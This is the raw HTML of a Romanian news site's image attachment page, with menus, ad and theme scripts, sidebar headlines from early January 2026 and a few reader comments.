    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Căștigătorul de la „Românii au talent” i-a furat iubita lui Mihai Bendeac" class="entry-crumb" href="https://www.curentul.info/life/castigatorul-de-la-romanii-au-talent-i-a-furat-iubita-lui-mihai-bendeac/">Căștigătorul de la „Românii au talent” i-a furat iubita lui Mihai Bendeac</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">castigatorul-romanii-au-talent-i-a-furat</span></div>                                <h1 class="entry-title td-page-title">
                                <span>castigatorul-romanii-au-talent-i-a-furat</span>
                                </h1>            <a href="https://www.curentul.info/wp-content/uploads/2018/06/castigatorul-romanii-au-talent-i-a-furat.jpg" title="castigatorul-romanii-au-talent-i-a-furat" rel="attachment"><img class="td-attachment-page-image" src="https://www.curentul.info/wp-content/uploads/2018/06/castigatorul-romanii-au-talent-i-a-furat.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_4_695c3446c3b07_rand td_block_template_1"  data-td-block-uid="td_uid_4_695c3446c3b07" ><script>var block_td_uid_4_695c3446c3b07 = new tdBlock();
block_td_uid_4_695c3446c3b07.id = "td_uid_4_695c3446c3b07";
block_td_uid_4_695c3446c3b07.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_4_695c3446c3b07_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_695c3446c3b07_rand","tdc_css_class_style":"td_uid_4_695c3446c3b07_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_695c3446c3b07.td_column_number = "1";
block_td_uid_4_695c3446c3b07.block_type = "td_block_11";
block_td_uid_4_695c3446c3b07.post_count = "3";
block_td_uid_4_695c3446c3b07.found_posts = "225792";
block_td_uid_4_695c3446c3b07.header_color = "#";
block_td_uid_4_695c3446c3b07.ajax_pagination_infinite_stop = "";
block_td_uid_4_695c3446c3b07.max_num_pages = "75264";
tdBlocksArray.push(block_td_uid_4_695c3446c3b07);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_4_695c3446c3b07 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/aurica-totolici-a-fost-condamnat-in-prima-instanta-la-17-ani-si-jumatate-de-inchisoare/" rel="bookmark" title="Aurică Totolici a fost condamnat în primă instanță la 17 ani și jumătate de închisoare"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/aurica-totolici-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/aurica-totolici-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/aurica-totolici-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/aurica-totolici-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/aurica-totolici-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="aurica totolici" title="Aurică Totolici a fost condamnat în primă instanță la 17 ani și jumătate de închisoare"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/aurica-totolici-a-fost-condamnat-in-prima-instanta-la-17-ani-si-jumatate-de-inchisoare/" rel="bookmark" title="Aurică Totolici a fost condamnat în primă instanță la 17 ani și jumătate de închisoare">Aurică Totolici a fost condamnat în primă instanță la 17 ani și jumătate de...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T18:22:57+00:00" >18:22, 5 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Cântărețul de muzică populară, Aurică Totolici, a fost condamnat luni la 17 ani și 6 luni de închisoare. De asemenea, i-au fost interzise mai...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojane-asa-se-face-presedintele-dan-a-redus-cheltuielile-administratiei-prezidentiale-cu-30/" rel="bookmark" title="Bolojane, așa se face: Președintele Dan a redus cheltuielile Administrației Prezidențiale cu 30%"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/05/nicusor-dan-1-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/05/nicusor-dan-1-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/05/nicusor-dan-1-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/05/nicusor-dan-1-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/05/nicusor-dan-1-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Bolojane, așa se face: Președintele Dan a redus cheltuielile Administrației Prezidențiale cu 30%"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojane-asa-se-face-presedintele-dan-a-redus-cheltuielile-administratiei-prezidentiale-cu-30/" rel="bookmark" title="Bolojane, așa se face: Președintele Dan a redus cheltuielile Administrației Prezidențiale cu 30%">Bolojane, așa se face: Președintele Dan a redus cheltuielile Administrației Prezidențiale cu 30%</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/ds0108/">D. S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T18:08:51+00:00" >18:08, 5 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Președintele Nicușor Dan a anunțat luni că au fost reduse cu 30% cheltuielile Administrației Prezidențiale în 2025, mai mult decât s-a angajat în luna...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/educatie/olivier-schiffmann-celebru-matematician-nicusor-dan-a-fost-un-student-remarcabil-si-teza-lui-de-doctorat-este-ultra-competitiva-in-topul-mondial/" rel="bookmark" title="Olivier Schiffmann, celebru matematician: Nicușor Dan a fost un student remarcabil și teza lui de doctorat este ultra-competitivă, în topul mondial"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/02/nicusor-dan-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/02/nicusor-dan-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/02/nicusor-dan-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/02/nicusor-dan-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/02/nicusor-dan-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Olivier Schiffmann, celebru matematician: Nicușor Dan a fost un student remarcabil și teza lui de doctorat este ultra-competitivă, în topul mondial"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/educatie/olivier-schiffmann-celebru-matematician-nicusor-dan-a-fost-un-student-remarcabil-si-teza-lui-de-doctorat-este-ultra-competitiva-in-topul-mondial/" rel="bookmark" title="Olivier Schiffmann, celebru matematician: Nicușor Dan a fost un student remarcabil și teza lui de doctorat este ultra-competitivă, în topul mondial">Olivier Schiffmann, celebru matematician: Nicușor Dan a fost un student remarcabil și teza lui...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T21:28:17+00:00" >21:28, 3 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Întâmplarea face că un francez, fost coleg de liceu și azi soțul surorii mele, e unul din matematicienii de top la nivel mondial. Olivier...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_5_695c3446c7c2c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_6_695c3446c7d40_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_695c3446c7d40" ><script>var block_td_uid_6_695c3446c7d40 = new tdBlock();
block_td_uid_6_695c3446c7d40.id = "td_uid_6_695c3446c7d40";
block_td_uid_6_695c3446c7d40.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_695c3446c7d40_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_6_695c3446c7d40_rand","tdc_css_class_style":"td_uid_6_695c3446c7d40_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_695c3446c7d40.td_column_number = "1";
block_td_uid_6_695c3446c7d40.block_type = "td_block_11";
block_td_uid_6_695c3446c7d40.post_count = "3";
block_td_uid_6_695c3446c7d40.found_posts = "225794";
block_td_uid_6_695c3446c7d40.header_color = "#";
block_td_uid_6_695c3446c7d40.ajax_pagination_infinite_stop = "";
block_td_uid_6_695c3446c7d40.max_num_pages = "75264";
tdBlocksArray.push(block_td_uid_6_695c3446c7d40);
</script><div id=td_uid_6_695c3446c7d40 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/in-19-ani-de-apartenenta-la-ue-romania-a-primit-106-miliarde-de-euro-si-a-contribuit-cu-35/" rel="bookmark" title="În 19 ani de apartenență la UE, România a primit 106 miliarde de euro și a contribuit cu 35"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2018/08/cel-mai-mare-steag-ue-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2018/08/cel-mai-mare-steag-ue-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2018/08/cel-mai-mare-steag-ue-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2018/08/cel-mai-mare-steag-ue-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2018/08/cel-mai-mare-steag-ue-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="steag" title="În 19 ani de apartenență la UE, România a primit 106 miliarde de euro și a contribuit cu 35"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/in-19-ani-de-apartenenta-la-ue-romania-a-primit-106-miliarde-de-euro-si-a-contribuit-cu-35/" rel="bookmark" title="În 19 ani de apartenență la UE, România a primit 106 miliarde de euro și a contribuit cu 35">În 19 ani de apartenență la UE, România a primit 106 miliarde de euro...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T15:33:40+00:00" >15:33, 3 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Europarlamentarul Dan Motreanu afirmă că apartenența României la Uniunea Europeană a adus beneficii financiare consistente. Potrivit acestuia, de la momentul aderării și până în...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/trump-anunta-ca-trupele-americane-i-au-capturat-pe-maduro-si-pe-sotia-acestuia/" rel="bookmark" title="Trump anunță că trupele americane i-au capturat pe Maduro și pe soția acestuia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/ordinul-lui-trump-sefii-armatei-americane-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/ordinul-lui-trump-sefii-armatei-americane-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/ordinul-lui-trump-sefii-armatei-americane-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/ordinul-lui-trump-sefii-armatei-americane-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/ordinul-lui-trump-sefii-armatei-americane-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Trump anunță că trupele americane i-au capturat pe Maduro și pe soția acestuia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/trump-anunta-ca-trupele-americane-i-au-capturat-pe-maduro-si-pe-sotia-acestuia/" rel="bookmark" title="Trump anunță că trupele americane i-au capturat pe Maduro și pe soția acestuia">Trump anunță că trupele americane i-au capturat pe Maduro și pe soția acestuia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T11:42:25+00:00" >11:42, 3 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Statele Unite ale Americii au desfășurat cu succes o operațiune de amploare împotriva Venezuelei și a liderului său, președintele Nicolas Maduro, care a fost...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/fostul-sef-al-securitatii-ce-se-tot-impusca-cu-socoteala/" rel="bookmark" title="Fostul șef al Securității: Ce se tot împușcă- cu socoteală"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/11/au-asteptat-sa-moara-iulian-vlad-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/11/au-asteptat-sa-moara-iulian-vlad-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/11/au-asteptat-sa-moara-iulian-vlad-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/11/au-asteptat-sa-moara-iulian-vlad-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/11/au-asteptat-sa-moara-iulian-vlad-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="brașov" title="Fostul șef al Securității: Ce se tot împușcă- cu socoteală"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/fostul-sef-al-securitatii-ce-se-tot-impusca-cu-socoteala/" rel="bookmark" title="Fostul șef al Securității: Ce se tot împușcă- cu socoteală">Fostul șef al Securității: Ce se tot împușcă- cu socoteală</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T19:06:21+00:00" >19:06, 2 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Ce se tot împușcă- cu socoteală.


Afirmația îi aparține cu siguranță șefului DSS Iulian Vlad și a fost notată cu rigurozitate de același general-maior Ștefan...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_7_695c3446cc827_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">SOCRATE</span><span class="comment-link"> la <a href="https://www.curentul.info/dezvaluiri/operatiunea-trandafirul-medicul-care-i-a-asistat-pe-securisti-la-morga-timisoreana-sa-fure-mortii-a-decedat-anul-acesta-fara-sa-si-explice-actiunea/#comment-56034">Operațiunea Trandafirul . Medicul care i-a asistat pe securiști la morga timișoreană să fure morții a decedat, putred de bogat, fără să-și explice acțiunea din &#8217;89</a></span><span class="comment-excerpt">Poporul roman a dovedit astfel ca este un popor sinucigas prin TRADARE................... </span></div></li><li><div class="comment"><span class="comment-author">SOCRATE</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/primele-decrete-semnate-de-ion-iliescu-in-1989-au-fost-ilegale-iar-monitorul-oficial-a-amanat-publicarea-lor/#comment-56033">Primele decrete semnate de Ion Iliescu în 1989 au fost ilegale iar Monitorul Oficial a amânat publicarea lor</a></span><span class="comment-excerpt">ASA A INCEPUT CAPTURAREA ROMANIEI IN 1989..................astazi TARA NUMITA ROMANIA este pe fundul prapastiei.................. </span></div></li><li><div class="comment"><span class="comment-author">mafia mumu</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/traditiile-de-anul-nou-se-patreaza-si-astazi/#comment-56032">Cum se mai păstrează tradițiile de Anul Nou în zilele noastre</a></span><span class="comment-excerpt">cine va scrie georgismele astea? Geto-dacii la Revelion?! </span></div></li><li><div class="comment"><span class="comment-author">Dresdner Heronimus</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/ccr-a-declarat-constitutionala-legea-care-instituie-impozite-pe-sere-si-solarii-mareste-taxele-pe-case-si-masini-si-afecteaza-260-000-de-firme/#comment-56028">CCR a declarat constituțională legea care instituie impozite pe sere și solarii, mărește taxele pe case și mașini și afectează 260.000 de firme</a></span><span class="comment-excerpt">Pai daca judecatori din CCR sunt numitzi de partide si este si normal ca ei sa raspunda la comanda alora</span></div></li><li><div class="comment"><span class="comment-author">Ciobanu Mircea</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/35-din-firme-au-raportat-pierdere-in-2024-si-daca-modificarile-le-legea-31-1990-trec-de-ccr-850-000-de-angajati-vor-fi-in-pericol/#comment-56026">35% din firme au raportat pierdere în 2024 și dacă modificările le Legea 31/1990 trec de CCR, 850.000 de angajați vor fi în pericol</a></span><span class="comment-excerpt">Eu am inchis 2 firme. Nu dau 1 leu acestor impostori. </span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_8_695c3446cf962_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_9_695c3446cfacf_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_695c3446cfacf" ><script>var block_td_uid_9_695c3446cfacf = new tdBlock();
block_td_uid_9_695c3446cfacf.id = "td_uid_9_695c3446cfacf";
